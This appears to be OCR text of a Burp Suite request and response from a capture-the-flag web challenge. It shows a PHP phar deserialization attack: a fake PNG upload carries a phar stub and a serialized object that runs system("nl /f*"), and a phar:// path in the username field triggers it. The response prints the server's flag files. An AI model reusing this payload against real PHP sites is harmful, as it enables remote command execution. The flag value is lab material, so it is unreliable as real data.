 Request
Pretty Raw Hex \n
1 POST /login/register.php HTTP/1.1
2 Host: 6c953067-61c4-48aa-8a9a-e51a63c2fa68.node5.buuoj.cn:81
3 Content-Length: 604
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://6c953067-61c4-48aa-8a9a-e51a63c2fa68.node5.buuoj.cn:81
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOB9LtLwmiX5Aqcgd
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://6c953067-61c4-48aa-8a9a-e51a63c2fa68.node5.buuoj.cn:81/login/register.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=41979a449fcb1a7a8109f24bf3660208
15 Connection: close
16
17 ------WebKitFormBoundaryOB9LtLwmiX5Aqcgd
18 Content-Disposition: form-data; name="file"; filename="ph1.png"
19 Content-Type: image/png
20
21 <?php __HALT_COMPILER(); ?>
22 zDO:8:"AnyClass":1:{s:6:"output";s:28:"system("nl /f*");echo
"123";";}test.txt
23 ------WebKitFormBoundaryOB9LtLwmiX5Aqcgd
24 Content-Disposition: form-data; name="username"
25
26 phar:///var/www/html/login/test
27 ------WebKitFormBoundaryOB9LtLwmiX5Aqcgd
28 Content-Disposition: form-data; name="password"
29
30 test
31 ------WebKitFormBoundaryOB9LtLwmiX5Aqcgd--
32
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
</div>
86
87 <!--=========================================================================
======================-->
88 <script src="vendor/jquery/jquery-3.2.1.min.js">
</script>
89 <!--=========================================================================
======================-->
90 <script src="vendor/animsition/js/animsition.min.js">
</script>
91 <!--=========================================================================
======================-->
92 <script src="vendor/bootstrap/js/popper.js">
</script>
93 <script src="vendor/bootstrap/js/bootstrap.min.js">
</script>
94 <!--=========================================================================
======================-->
95 <script src="vendor/select2/select2.min.js">
</script>
96 <!--=========================================================================
======================-->
97 <script src="vendor/daterangepicker/moment.min.js">
</script>
98 <script src="vendor/daterangepicker/daterangepicker.js">
</script>
99 <!--=========================================================================
======================-->
100 <script src="vendor/countdowntime/countdowntime.js">
</script>
101 <!--=========================================================================
======================-->
102 <script src="js/main.js">
</script>
103
104 </body>
105 </html>
106 1 #!/bin/sh
107
108 2 echo $FLAG > /flag.txt
109 3 export FLAG=flag_not_here
110 4 FLAG=flag_not_here
111 5 flag{7d83ae39-4128-4ae4-8083-be308428adaf}
112 123
Search...
0 matches
5,222 bytes | 38 millis
INSPECTOR